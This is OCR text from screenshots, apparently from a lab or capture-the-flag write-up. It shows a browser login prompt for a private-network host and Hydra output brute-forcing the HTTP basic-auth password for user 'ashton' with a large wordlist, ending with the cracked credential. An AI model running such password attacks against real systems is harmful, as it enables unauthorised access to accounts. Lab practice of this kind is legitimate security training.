 Authentication Required
http://192.168.1.105 is requesting your username and password. The site says: "For ashtons eyes
only"
User Name:
Password:
192.168.1.105/company_folders/secret_fol
Would you like Firefox to save this login for
http://192.168.1.105?
ashton
leopoldo
Show password
Don't Save
Save
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 10] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-09 09:05:23
root@Kali:/usr/share/wordlists#